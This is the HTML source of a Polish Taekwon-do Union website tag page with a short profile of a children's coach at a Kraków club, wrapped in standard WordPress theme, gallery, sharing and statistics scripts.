						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">

<main id="main" class="site-main" role="main">

    
    <section class="content-area full-layout">

        <div class="header-archive">

            <h2 class="section-title">Tag: <span>Magdalena Kotowicz</span></h2>
            
        </div>

        
            <section id="recent-posts" class="recent-posts two-columns_layout">

                                    <article id="post-15663" class="post post-15663 type-post status-publish format-standard has-post-thumbnail hentry category-z-zycia-klubow tag-krakowskie-centrum-taekwon-do tag-magdalena-kotowicz tag-put tag-taekwon-do tag-taekwon-do-dla-dzieci tag-trenerka-dzieci tag-zsput">

                <div class="post-thumb"><a href="https://www.put.org.pl/2023/01/nasi-trenerzy-magdalena-kotowicz-i-dan-krakowskie-centrum-taekwon-do/" title="Nasi trenerzy &#8211; Magdalena Kotowicz I dan, Krakowskie Centrum Taekwon-do">
                <img width="576" height="384" src="https://www.put.org.pl/wp-content/uploads/2023/01/Magda-1-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="15666" data-permalink="https://www.put.org.pl/2023/01/nasi-trenerzy-magdalena-kotowicz-i-dan-krakowskie-centrum-taekwon-do/magda-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2023/01/Magda-1.jpg" data-orig-size="1154,750" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1672739973&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Magda 1" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2023/01/Magda-1-300x195.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2023/01/Magda-1-1024x666.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2023/01/Magda-1-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2023/01/Magda-1-165x109.jpg 165w" data-lazy-sizes="(max-width: 576px) 100vw, 576px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2023/01/Magda-1-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
        <h3 class="entry-title"><a href="https://www.put.org.pl/2023/01/nasi-trenerzy-magdalena-kotowicz-i-dan-krakowskie-centrum-taekwon-do/" rel="bookmark">Nasi trenerzy &#8211; Magdalena Kotowicz I dan, Krakowskie Centrum Taekwon-do</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2023-01-25T12:46:39+01:00">25 stycznia 2023</time></span>            <span class="entry-author">by <a href="https://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>             

                    </div>

        <div class="entry-content">
            <p>W wieku 7 lat przyszła na swój pierwszy trening w KCT! Sztuki walki stały się sportem, z którym związana jest całe życie. W wieku dziecięcym i nastoletnim regularnie trenowała, brała udział w obozach i startowała w zawodach regionalnych, Mistrzostwach Polski i Europy. Teraz ilość dzieci, które ma pod opieką imponuje!</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="15663" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2023%2F01%2Fnasi-trenerzy-magdalena-kotowicz-i-dan-krakowskie-centrum-taekwon-do%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.put.org.pl%2F2023%2F01%2Fnasi-trenerzy-magdalena-kotowicz-i-dan-krakowskie-centrum-taekwon-do%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="https://www.put.org.pl/2023/01/nasi-trenerzy-magdalena-kotowicz-i-dan-krakowskie-centrum-taekwon-do/" title="Permalink to Nasi trenerzy &#8211; Magdalena Kotowicz I dan, Krakowskie Centrum Taekwon-do" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-15663 -->                
            </section><!-- .recent-posts -->

            <div class="navigation"></div>
        
    </section><!-- .content-area -->

    
        <div class="clear"></div>

    
</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2023\/01\/nasi-trenerzy-magdalena-kotowicz-i-dan-krakowskie-centrum-taekwon-do\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"15663","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "780331e2e5";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.put.org.pl/wp-admin/admin-ajax.php";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'0',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '0' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-20 11:18:14 -->